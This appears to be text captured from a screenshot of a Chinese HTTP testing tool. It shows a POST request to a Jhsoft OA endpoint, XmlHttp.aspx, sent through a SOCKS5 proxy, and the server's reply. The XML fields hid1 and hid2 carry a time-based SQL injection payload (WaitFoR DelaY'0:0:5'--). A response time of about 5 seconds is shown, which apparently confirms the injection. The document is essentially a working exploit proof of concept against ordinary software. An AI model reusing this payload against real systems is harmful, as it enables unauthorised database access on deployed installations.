 发送 Alt+↵ Ai HTTPS 历史 爆破示例 代理：socks5://127.0.0.1:7897 × 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 隐私模式 HEX 美化 热加载 构造请求
1 POST /c6/Jhsoft.Web.Accept/XmlHttp.aspx/ HTTP/1.1
2 Host:? 隐私模式 :88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4 Content-Type: application/xml
5
6 <root>
7 <hid1>1)WaitFoR DelaY'0:0:5'--</hid1>
8 <hid2>>1)WaitFoR DelaY'0:0:5'--</hid2>
9 <ajname></ajname>
10 <jgwtname></jgwtname>
11 <id></id>
12 <userid></userid>
13 <Flag>savesendperson</Flag>
14 <fieldcode></fieldcode>
15 </root>
0bytes / 5072ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 Set-Cookie: ASP.NET_SessionId=dywq0xt2icuyhjgzyp3jvdqe; path=/; HttpOnly
6 X-AspNet-Version: 4.0.30319
7 Date: Tue, 03 Nov 2026 15:46:34 GMT
8
9